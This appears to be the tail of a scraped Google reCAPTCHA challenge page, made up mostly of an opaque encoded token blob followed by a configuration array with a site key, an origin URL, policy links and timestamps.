bDqEPCjsOnwqvDtsOnwpjCncO3GcK1Xk8ANjPDtMKHw4TDqEAUWREBJcOuOBcBwrzChDTDhsOgw5/Di8K+w5fDiCbDow8mw6rCiSHDqUt5w4TCj8OVIsKuwoHDjMO0w75NwoBuw5nDiF9kw7p0w7F9Q8KJwrLCusOqFsKgwrDCjErCtMKBwrPDm8KqdETDsMOhwpgbwoVAw6kBwoUVw77DvgrCu8K6wp7CnMKTw7rDhsOQw6BuwqfDkH/DmVwDwp/DhXfCmsOsOgxpbCXDhlvCungELE1jw6/DhcOQw7zDrMKvFsOtOiMSw5Jxw7x0w5TDvMObw7hLTMKgXm85aMO1w5I0wq0DOx5lw5Q2V8OQw5gzwpPCv8Kgw4Ypwp7DisOFQ8ORNMKUasK6w5/[base64]/DlMKUexI+w7YzPXvCjcObw7gPZMKNwpnCkG4fwrk1w7XChG/DoXhFw6jCnRwvW1kyGFBkAsKUwqoXw58Cd8O5w7E1wr9tISHCnMK2wodMw5xpV8OVw6bDkCEUwrbDu3PDmSBRIjEYw4cOSsKBLsKnw5ctw5MzJcKRwq7Cs0XCoiPCqcOrw6rCu8O9al/[base64]/Chx0RwpvDo8Klw7NSwq83AXB4LC7Cnk7DmMK7w4gYRHZ3w6zDv1fDgQNZOik5LsOTwotTUBdwC8Kdw7LDksO5ccO3w4VnRmYqDsO1wqV1GcK6w6/[base64]/Cu8Oyw4DCoxs3b8O6UcOfw71/ecO9wpXDncOPfMOPecKEwqjCqXwjw5d8w53DnMKnDsOFDmnCrcOwwr1tw63Dt8OQw5HDvHgww5XDusOBw4I1woLDglc6wrBjKcO1wojDtcKAEQbDs8OAwqdGe8KsYMO9wp3DlVrDvSY3wq/CikZjwrdbJMKZwq0wTMKqdMOnGE1yw6pFVcODfsKCGcKpJMKgVsKNXA1twpBiwoPDnsOjw6/CpcKfDcKbRMO/RcKYwpXCmggcHsK2GcKCHcO1wpRHw6/CtnLDnnMBwrhQPizCnmJbSVzCpsKKw6cMw5EhJMOeQcK1w6bCv8KLcGjCo8ORZMOZUgseCMOVSz9gP8OYw5YKwovCgBLCgwXDjgBvb2IPccK/wo/DrcKhanjDu8KtJ8OWF8OxwqrDmhc2dHBewo3CmcOuwo5Zw7PDj07CsVXDi2ASw6rCm2/DmQfChX1Zw4NQLSpFwqLDpGjCk8Oxw4bDpR7DjMOuU8O0HMKhwpAJb0tcw79vwpxhFjTDvyrDkG/DimzCuwzDpMKkCMKcw5UtwpjDoU7DkcKkwqhLwo/DqsOSDiFtCsObbMKbwrM+wr4iw4s4LBfDuxzDmMOXTQPCuMOcaEtGw6MzacKqw6Uyw555YlUXw4jChD3DsSHDtcOYHcObXGnDmjJkBMKBw6PDpcObwq/CiBZNKhjDl23Ck8Ojw7PCkCXCtw7CuMK9XGnDlDDCjkbCiGTCk2LDosKWw60rLMKxIlHCklYqGx/CocKcwpA1wrYpUMOTwo5gwrzCnMOUw4oKwpfDi8KFwrHCm2XDnjUIwovDoBbCmRI3WlxgUHEawp14Y8Oxwr5qwr52wpDDthDCt3BVGQhuw4jDksOWIAZ5w5rDusKvw7HCgMOHIhHCpsKQTU7ChB/DtGPDnsK5w53CoTZvwpgHdxV+FcK7fW3DkXAiR3fDvMKow5DDmMOnQWDDmcOgw4sqPsKqw7bDo8O8w5HCqcKzKcOvwplIwrAlwrvCksKjwr3Dp8KVwp3DnMKAwpPCmU5gDDzCjMOxRcOpCkJxw4hSwrzChsKxw6zDjzTCusK/w5rDhBlqEkwpBm7CsWvDrsOaw5huwqAcA8OCwo/CscKDw41mwqICw7A0w6gnwodqDcKjDcKhPMOBc8Kqw5gtGsKWUcOPwpPDsi3CkcO0AnDCqMOow7xpwpl5aUhcSzrDhnlLwpzCp8OWJU4uwpHCuwzDsSQxLMKKRGMvYiItEMKqeEFZMsOYM8OdAVLDicOyaXvDj8KHwpRMJX3CvMKhwpbDqU/DrDzCpHhKw6LCscKrNcO3dMKje0vDj8OQZsKXw73CnRbDuhREwqTCkMK/w4TCmjHDhAbDhMO8GsKcFVRnOcKKw67CgcKmwphzw6zDvsO9dMOhw5ZxwpI5cDrDqcKWw5g5YiptwoUBJBnCsH7CqwbCnDUKw4EKXMKBwqLDpzJiwrlyO1DDgyXCv8KLQlRhw5ALRMKjwq0/X8KTw6xNH0/CnVvDpU5HwrfCq8K/w60YwoRADzXCr8O/w5fDqx0TwrfCnjvDhsOWC1Fnw7ctAcOfw6l9KsONN8KrQcK6wrzCucKnwqoFPsKUw70qLxvCmQAWJjHDmT5SacKrAcOqHDM7wotSw5TDv8KCZ8Onw6zCicO5aMOEWcOJcsOnwp/Dh2jDqjgCRy8sw4XDjcKvdsK6w5rDlMO0ZUhPEURQO8OEaGvDlsOpIWfCnHF1AMKGwrHDvsO/[base64]/AsKOPSJYIXMEwqIqw6kPw4JQwq7CuDLCocK3w50mwqU+IcOMMQ/CnnNIwozCrsOXwr/CqyzCsHUdasK3WMKOCsOIbMKFJ2rDnVQ9Z2gVUWDCjTd6wpfCusO2bcKow7MCTsOfLMK7J8OBVxJOGycQCRHCs0xSwp8qw63ChFsvLcKUw5bDo8OHOsK4w4kTCk8TFcOEwpHCnwzDvT7CjMOwZENTwr0iwrRrT8KeXxzCrMOOw5HCsSXCt0RRw5XDsnbDlzjCsStLwq/DncONwoshw5suScKJFmTCmcKmPMO3wpPDpTkRwoPDqsOALGo+BcOoZ241CsOdOlfDssK7w6DDn1ljJBIxw6TCgcO2w4prwoDCmlTCqTBEw7LCrhFvwrYKEx4qaFzCjsK/[base64]/LSBTwqtcw6Q9d8KfXcOOw6zCqA/CnEMzcGTDu3jDgMK1BcKVQyoCwo4FQD3CuWBCwpo8w4nDn8K0O2DCmGPDoMOcbcK8bcOyw6IZVcO8fsKze2vDgCxXAcOqwpPCtQ45w5HDp8KPcsOrYMKCOCxuw49Uwr4uw6tUMHELUGbChgfCn8OBHTQWw7LCtMOxwq/ChRsKw48wwqzCsBzDiSQMwq/DuMOwA8OpIcKwwoBqB8K8wogTwr/CjMKRbAY7cMO/KcKww6/DkHg0w7trwrrDtU3Cn1cvdsKqw74jwqtyAhzDmMOLTFjDmH5TesKhKn7DuFbDq3jCnSFSO8KYFsKmwqjDocKQw67CvcKMTsKVwrLDj3nDoTrDgjNCw6F/[base64]/CqsKMw4DDh8KMOXvCvcOgw45iP8Kow7nDqcOyw6txEiPCoMK/ICgDbiXDncO5w5DCpMKuYnUtMsOtNMOQwrsnwqsROlHDlsOjw78iwovCjyPDmlzDrsK3YMKbTTs1IcOwwpthwpnDvivDm8OAI8OFZwTCkcKkWMKewo8FajEbKXJpWsO+cH3Ct8OqUsO2w6fDkcOlF8Ofw6FvwonCmcOZw7I6w44OBMO0KRxkw6JCZMOHw4hOwo4/[base64]/Cj8OKw55wWCHDlnLCt39twpVgWMKOQsOowp1SVQg9VMOXwrVQB8K+eTfCkSTDgjU8CHUYQcK/w6NQIcKqwpNlwp5Hw53Cqn5ZwoFtWDHCn8ORY8KJXxvDvwprN0jDtV3DmMOjX8OyIjYVFETDusO/wq7DlwrCsQMcwr3CkDDCi8K8w4jDt8OhF8ODwpnDt8KkVz8vMcKpw5TDgEJ2w77DrUDDo8OgLVDDs0p0WXstw7TCmEnDisKXwpPDkGxbwpQnw4lZwowjbm/[base64]/IAwew4M+w6jDiMOjOMKdI8Obwp7DuCPDm1ABw4jDjxnDt3xdwpnCvUogw55OUk1Zw70nw4dnG1/[base64]/CgcOgcEYnwrrDsm4rPsK2wrnCpsOgW8OJWsOhw4LDgAxZWUbCkR7DosOTwqDDt3bCkcOOfBvCucKow6sJR1/Cgm/DoyPDuzPCoSEyw47DkmEFTzgAUcKuRgc6XifClsKVQngKc8OgFsO4woAJw6RXWsKnT3E6woXCmMKDCDjDjMK6LsK2w6x9wpsQbT5VwqrCihfDmjFxw6x7w4YWNMK1wrtMZg/CsMOJZ04cw4vDrMOBw7HDpcOuwqTDmH7DsivCnnTDiWrDhsK0eWLCjnM8IcKfw4Epw7DCh1zCiMKrKEfCpkrDjcOOB8ODFMOBw57CplorwrgLw4ocVcKiw492w63Dj3vDpcOtM0nCth93QsORF1/CmyEWI25XaMKiwrfCmMOHw5MgIkDCmsK7Tjx5w5IwEnzDo0bClsKdYsKwWsOhbsKXw5vCrC7Dmn/[base64]/DvQo3EMKuwqcawobDocOfwrbCn2AaLMOmcMOgRX57C8Orw5gTwq/[base64]/DucOIwpFbesOPDcOow7cfKW/CjsKGNXLCnzJEwpoUw7JiPGrCgmd0w4EdcRLCtyLCo8OywqsGwrpMK8KkBsK5UMOxZsO9w7/DscKww5/CkT8Aw50CdVUiVVQ5B8KJHMK0M8K1S8O2SAUHwqMVwp/[base64]/DtMKKw6PCvjbCp2kNV2cTw4zDsg7DgilWL8OpdsOxw7ZrEcOKw5XCqMOtPsOGCw5aLSYoFcKCc8K9wq11ZH3CvsKpwpAkCn8dw4Q/DAjCimDCiiwBw6HChcKuKHLDkHx1ecOoecOzw7XDjAcbw5xLw6XCrx9nEsOcwqrCmMKRwrvDusK+wq1VZcKrw4E1woPDljxaHVg7JMKHwpfDtsOqwqHCgMOpG3oYLVtYUMOCw49Iw6lkwrzDrcKIw4PCjXRowoBgwpjDiMOMw6bCjsKFLyo/wo8kLBQ4w67DmBlrwpt3wq3DnMKUwpRCYHw2b8K9w7d7wotLUBl3IMKHw5UWYAshRBjCpULDjxwYw67CqRvDrsONPjtzXMKsw7jDqB/CkVk9FT7CksOqwo8Zw6BPI8KYwobDpcKtwozCuMONwr7CrMO+JsOPwrXDhhPCnMKYw6AQYsKweFVWwqPDicO7w7vCtV/[base64]/ChcOCw4rDrVApHcKeeHXCtS4Zw4fDgcKaKXgJSMOawqF5w4A7ETPDosKpV8KFa07CoE/DmMKAw4psGnwgWlNMwoRtw7lOw4XCnsOfw4PCkETCqg9IasKfw4knJDbCg8O1woRmcDZLwpIlXsKaTCnCmwRvw5/DkyvCnVo5Zk0oAhrDgAsjw5fDlMOUIFVYHcKawoJoa8Kjw4zDtXM6Mk0bSsORTsKSwpbDj8OjwpsIw5PDqFXDvcKzwrt6w45Ww4JbREjDm0srw53CinLDrcKwecKCwrMnwp/CrcK3XMOaQ8O9wqQ9TBDDoEZcJMKqBMKN\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MHH2FJ0uIOp9pNWoI+scVwmT9yPdzPMok6Q/qoYdlY0\\u003d\x22,1,0,null,1,1769130227025,0,0,[20],null,[210],\x22RC-uLejcqmEcBT1wQ\x22,null,null,null,null,null,\x220dAFcWeA63Nua5AjkqJgqAwBIbYAyk85GM1XYpm4DAkpYlCqvpMIGvyr2cYTuMu66CKOsUGSQ6O73nD8MfWKr7y8bkps9TLv4lEw\x22,1769213026870]");
    </script></body></html>